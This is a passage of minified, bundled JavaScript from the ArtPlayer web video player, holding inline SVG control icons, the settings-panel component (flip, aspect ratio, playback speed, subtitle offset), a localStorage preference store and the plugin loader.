0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],lmgoP:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path fill="#fff" d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>'},{}],lVWoQ:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],"5Mnax":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],w3eIa:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],rHjo1:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172z"/></svg>'},{}],"2KcqM":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],"8rQMV":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],kqGBE:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z"/></svg>'},{}],aFjpC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z"/></svg>'},{}],lx7ZM:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M10 8v8l6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2sEjf":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0,0)" viewBox="0 0 88 88"><defs><clipPath id="a"><path d="M0 0h88v88H0z"/></clipPath></defs><g clip-path="url(\'#a\')" style="display:block"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],fQTgE:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M15 17h6v1h-6zm-4 0H3v1h8v2h1v-5h-1zm3-9h1V3h-1v2H3v1h11zm4-3v1h3V5zM6 14h1V9H6v2H3v1h3zm4-2h11v-1H10z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2CaxO":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 36 36"><path d="M25 17h-8v6h8zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2m-2 .02H9V10.97h18z"/></svg>'},{}],aCGnW:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],bTrAV:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],bA3p0:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 640v256H256V725.333H85.333V640z"/></svg>'},{}],fTuY8:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],tvKf4:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],"1F1oB":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"7qNHs":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],"28aV8":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 0 0 1 511.334 48.435z"/></svg>'},{}],"1uXI6":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"9f4dh":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],"4nTtS":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],cDPXC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],"3eYNH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./flip"),n=o.interopDefault(i),s=e("./aspectRatio"),l=o.interopDefault(s),c=e("./playbackRate"),p=o.interopDefault(c),u=e("./subtitleOffset"),d=o.interopDefault(u),f=e("../utils/component"),h=o.interopDefault(f),m=e("../utils");class g extends h.default{constructor(e){super(e);let{option:t,controls:r,template:{$setting:a}}=e;this.name="setting",this.$parent=a,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...t.settings],t.setting&&(this.format(),this.render(),e.on("blur",()=>{this.show&&(this.show=!1,this.render())}),e.on("focus",e=>{let t=(0,m.includeFromEvent)(e,r.setting),a=(0,m.includeFromEvent)(e,this.$parent);!this.show||t||a||(this.show=!1,this.render())}),e.on("resize",()=>this.resize()))}get builtin(){let e=[],{option:t}=this.art;return t.playbackRate&&e.push((0,p.default)(this.art)),t.aspectRatio&&e.push((0,l.default)(this.art)),t.flip&&e.push((0,n.default)(this.art)),t.subtitleOffset&&e.push((0,d.default)(this.art)),e}traverse(e,t=this.option){for(let r=0;r<t.length;r++){let a=t[r];e(a),a.selector?.length&&this.traverse.call(this,e,a.selector)}}check(e){e.$parent.tooltip=e.html,this.traverse(t=>{t.default=t===e,t.default&&t.$item&&(0,m.inverseClass)(t.$item,"art-current")},e.$option),this.render(e.$parents)}format(e=this.option,t,r,a=[]){for(let o=0;o<e.length;o++){let i=e[o];if(i?.name?((0,m.errorHandle)(!a.includes(i.name),`The [${i.name}] is already exist in [setting]`),a.push(i.name)):i.name=`setting-${this.id++}`,!i.$formatted){(0,m.def)(i,"$parent",{get:()=>t}),(0,m.def)(i,"$parents",{get:()=>r}),(0,m.def)(i,"$option",{get:()=>e});let a=[];(0,m.def)(i,"$events",{get:()=>a}),(0,m.def)(i,"$formatted",{get:()=>!0})}this.format(i.selector||[],i,e,a)}this.option=e}find(e=""){let t=null;return this.traverse(r=>{r.name===e&&(t=r)}),t}resize(){let{controls:e,constructor:{SETTING_WIDTH:t,SETTING_ITEM_HEIGHT:r},template:{$player:a,$setting:o}}=this.art;if(e.setting&&this.show){let i=this.active[0]?.$parent?.width||t,{left:n,width:s}=(0,m.getRect)(e.setting),{left:l,width:c}=(0,m.getRect)(a),p=n-l+s/2-i/2,u=this.active===this.option?this.active.length*r:(this.active.length+1)*r;if((0,m.setStyle)(o,"height",`${u}px`),(0,m.setStyle)(o,"width",`${i}px`),this.art.isRotate||m.isMobile)return;p+i>c?((0,m.setStyle)(o,"left",null),(0,m.setStyle)(o,"right",null)):((0,m.setStyle)(o,"left",`${p}px`),(0,m.setStyle)(o,"right","auto"))}}inactivate(e){for(let t=0;t<e.$events.length;t++)this.art.events.remove(e.$events[t]);e.$events.length=0}remove(e){let t=this.find(e);(0,m.errorHandle)(t,`Can't find [${e}] in the [setting]`);let r=t.$option.indexOf(t);t.$option.splice(r,1),this.inactivate(t),t.$item&&(0,m.remove)(t.$item),this.render()}update(e){let t=this.find(e.name);return t?(this.inactivate(t),Object.assign(t,e),this.format(),this.creatItem(t,!0),this.render(),t):this.add(e)}add(e,t=this.option){return t.push(e),this.format(),this.creatItem(e),this.render(),e}creatHeader(e){if(!this.cache.has(e.$option))return;let t=this.cache.get(e.$option),{proxy:r,icons:{arrowLeft:a},constructor:{SETTING_ITEM_HEIGHT:o}}=this.art,i=(0,m.createElement)("div");(0,m.setStyle)(i,"height",`${o}px`),(0,m.addClass)(i,"art-setting-item"),(0,m.addClass)(i,"art-setting-item-back");let n=(0,m.append)(i,'<div class="art-setting-item-left"></div>'),s=(0,m.createElement)("div");(0,m.addClass)(s,"art-setting-item-left-icon"),(0,m.append)(s,a),(0,m.append)(n,s),(0,m.append)(n,e.$parent.html);let l=r(i,"click",()=>this.render(e.$parents));e.$parent.$events.push(l),(0,m.append)(t,i)}creatItem(e,t=!1){if(!this.cache.has(e.$option))return;let r=this.cache.get(e.$option),a=e.$item,o="selector";(0,m.has)(e,"switch")&&(o="switch"),(0,m.has)(e,"range")&&(o="range"),(0,m.has)(e,"onClick")&&(o="button");let{icons:i,proxy:n,constructor:s}=this.art,l=(0,m.createElement)("div");(0,m.addClass)(l,"art-setting-item"),(0,m.setStyle)(l,"height",`${s.SETTING_ITEM_HEIGHT}px`),l.dataset.name=e.name||"",l.dataset.value=e.value||"";let c=(0,m.append)(l,'<div class="art-setting-item-left"></div>'),p=(0,m.append)(l,'<div class="art-setting-item-right"></div>'),u=(0,m.createElement)("div");switch((0,m.addClass)(u,"art-setting-item-left-icon"),o){case"button":case"switch":case"range":(0,m.append)(u,e.icon||i.config);break;case"selector":e.selector?.length?(0,m.append)(u,e.icon||i.config):(0,m.append)(u,i.check)}(0,m.append)(c,u),(0,m.def)(e,"$icon",{configurable:!0,get:()=>u}),(0,m.def)(e,"icon",{configurable:!0,get:()=>u.innerHTML,set(e){u.innerHTML="",(0,m.append)(u,e)}});let d=(0,m.createElement)("div");(0,m.addClass)(d,"art-setting-item-left-text"),(0,m.append)(d,e.html||""),(0,m.append)(c,d),(0,m.def)(e,"$html",{configurable:!0,get:()=>d}),(0,m.def)(e,"html",{configurable:!0,get:()=>d.innerHTML,set(e){d.innerHTML="",(0,m.append)(d,e)}});let f=(0,m.createElement)("div");switch((0,m.addClass)(f,"art-setting-item-right-tooltip"),(0,m.append)(f,e.tooltip||""),(0,m.append)(p,f),(0,m.def)(e,"$tooltip",{configurable:!0,get:()=>f}),(0,m.def)(e,"tooltip",{configurable:!0,get:()=>f.innerHTML,set(e){f.innerHTML="",(0,m.append)(f,e)}}),o){case"switch":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,i.switchOn),a=(0,m.append)(t,i.switchOff);(0,m.setStyle)(e.switch?a:r,"display","none"),(0,m.append)(p,t),(0,m.def)(e,"$switch",{configurable:!0,get:()=>t});let o=e.switch;(0,m.def)(e,"switch",{configurable:!0,get:()=>o,set(e){o=e,e?((0,m.setStyle)(a,"display","none"),(0,m.setStyle)(r,"display",null)):((0,m.setStyle)(a,"display",null),(0,m.setStyle)(r,"display","none"))}});break}case"range":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,'<input type="range">');r.value=e.range[0],r.min=e.range[1],r.max=e.range[2],r.step=e.range[3],(0,m.addClass)(r,"art-setting-range"),(0,m.append)(p,t),(0,m.def)(e,"$range",{configurable:!0,get:()=>r});let a=[...e.range];(0,m.def)(e,"range",{configurable:!0,get:()=>a,set(e){a=[...e],r.value=e[0],r.min=e[1],r.max=e[2],r.step=e[3]}})}break;case"selector":if(e.selector?.length){let e=(0,m.createElement)("div");(0,m.addClass)(e,"art-setting-item-right-icon"),(0,m.append)(e,i.arrowRight),(0,m.append)(p,e)}}switch(o){case"switch":if(e.onSwitch){let t=n(l,"click",async t=>{e.switch=await e.onSwitch.call(this.art,e,l,t)});e.$events.push(t)}break;case"range":if(e.$range){if(e.onRange){let t=n(e.$range,"change",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onRange.call(this.art,e,l,t)});e.$events.push(t)}if(e.onChange){let t=n(e.$range,"input",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onChange.call(this.art,e,l,t)});e.$events.push(t)}}break;case"selector":{let t=n(l,"click",async t=>{e.selector?.length?this.render(e.selector):(this.check(e),e.$parent.onSelect&&(e.$parent.tooltip=await e.$parent.onSelect.call(this.art,e,l,t)))});e.$events.push(t),e.default&&(0,m.addClass)(l,"art-current")}break;case"button":if(e.onClick){let t=n(l,"click",async t=>{e.tooltip=await e.onClick.call(this.art,e,l,t)});e.$events.push(t)}}(0,m.def)(e,"$item",{configurable:!0,get:()=>l}),t?(0,m.replaceElement)(l,a):(0,m.append)(r,l),e.mounted&&setTimeout(()=>e.mounted.call(this.art,e.$item,e),0)}render(e=this.option){if(this.active=e,this.cache.has(e)){let t=this.cache.get(e);(0,m.inverseClass)(t,"art-current")}else{let t=(0,m.createElement)("div");this.cache.set(e,t),(0,m.addClass)(t,"art-setting-panel"),(0,m.append)(this.$parent,t),(0,m.inverseClass)(t,"art-current"),e[0]?.$parent&&this.creatHeader(e[0]);for(let t=0;t<e.length;t++)this.creatItem(e[t])}this.resize()}}r.default=g},{"./flip":"kONUB","./aspectRatio":"84NBV","./playbackRate":"aetWt","./subtitleOffset":"fIBkO","../utils/component":"18nVI","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kONUB:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,FLIP:o}}=e;function n(e){return t.get((0,i.capitalize)(e))}function s(){let t=e.setting.find(`flip-${e.flip}`);e.setting.check(t)}return{width:a,name:"flip",html:t.get("Video Flip"),tooltip:n(e.flip),icon:r.flip,selector:o.map(t=>({value:t,name:`flip-${t}`,default:t===e.flip,html:n(t)})),onSelect:t=>(e.flip=t.value,t.html),mounted:()=>{s(),e.on("flip",()=>s())}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"84NBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,ASPECT_RATIO:o}}=e;function i(e){return"default"===e?t.get("Default"):e}function n(){let t=e.setting.find(`aspect-ratio-${e.aspectRatio}`);e.setting.check(t)}return{width:a,name:"aspect-ratio",html:t.get("Aspect Ratio"),icon:r.aspectRatio,tooltip:i(e.aspectRatio),selector:o.map(t=>({value:t,name:`aspect-ratio-${t}`,default:t===e.aspectRatio,html:i(t)})),onSelect:t=>(e.aspectRatio=t.value,t.html),mounted:()=>{n(),e.on("aspectRatio",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],aetWt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,PLAYBACK_RATE:o}}=e;function i(e){return 1===e?t.get("Normal"):e.toFixed(1)}function n(){let t=e.setting.find(`playback-rate-${e.playbackRate}`);e.setting.check(t)}return{width:a,name:"playback-rate",html:t.get("Play Speed"),tooltip:i(e.playbackRate),icon:r.playbackRate,selector:o.map(t=>({value:t,name:`playback-rate-${t}`,default:t===e.playbackRate,html:i(t)})),onSelect:t=>(e.playbackRate=t.value,t.html),mounted:()=>{n(),e.on("video:ratechange",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fIBkO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:a}=e;return{width:a.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:t.get("Subtitle Offset"),icon:r.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:t=>(e.subtitleOffset=t.range[0],t.range[0]+"s"),mounted:(t,r)=>{e.on("subtitleOffset",e=>{r.$range.value=e,r.tooltip=e+"s"})}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2aaJe":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(e){try{let t=JSON.parse(window.localStorage.getItem(this.name))||{};return e?t[e]:t}catch(t){return e?this.settings[e]:this.settings}}set(e,t){try{let r=Object.assign({},this.get(),{[e]:t});window.localStorage.setItem(this.name,JSON.stringify(r))}catch(r){this.settings[e]=t}}del(e){try{let t=this.get();delete t[e],window.localStorage.setItem(this.name,JSON.stringify(t))}catch(t){delete this.settings[e]}}clear(){try{window.localStorage.removeItem(this.name)}catch(e){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8MTUM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./miniProgressBar"),s=o.interopDefault(n),l=e("./autoOrientation"),c=o.interopDefault(l),p=e("./autoPlayback"),u=o.interopDefault(p),d=e("./fastForward"),f=o.interopDefault(d),h=e("./lock"),m=o.interopDefault(h);r.default=class{constructor(e){this.art=e,this.id=0;let{option:t}=e;t.miniProgressBar&&!t.isLive&&this.add(s.default),t.lock&&i.isMobile&&this.add(m.default),t.autoPlayback&&!t.isLive&&this.add(u.default),t.autoOrientation&&i.isMobile&&this.add(c.default),t.fastForward&&i.isMobile&&!t.isLive&&this.add(f.default);for(let e=0;e<t.plugins.length;e++)this.add(t.plugins[e])}add(e){this.id+=1;let t=e.call(this.art,this.art);return t instanceof Promise?t.then(t=>this.next(e,t)):this.next(e,t)}next(e,t){let r=t&&t.name||e.name||`plugin${this.id}`;return(0,i.errorHandle)(!(0,i.has)(this,r),`Cannot add a plugin that already has the same name: ${r}`),(0,i.def)(this,r,{value:t}),this}}},{"../utils":"71aH7","./miniProgressBar":"87pSL","./autoOrientation":"ePEg5","./autoPlayback":"cVO99","./fastForward":"hFDwt","./lock":"1hsTH","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"87pSL":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return e.on("control",t=>{t?(0,i.removeClass)(e.template.$player,"art-mini-progress-bar"):(0,i.addClass)(e.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePEg5:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$player:r,$video:a}}=e;return e.on("fullscreenWeb",o=>{if(o){let{videoWidth:o,videoHeight:n}=a,{clientWidth:s,clientHeight:l}=document.documentElement;(o>n&&s<l||o<n&&s>l)&&setTimeout(()=>{(0,i.setStyle)(r,"width",`${l}px`),(0,i.setStyle)(r,"height",`${s}px`),(0,i.setStyle)(r,"transform-origin","0 0"),(0,i.setStyle)(r,"transform",`rotate(90deg) translate(0, 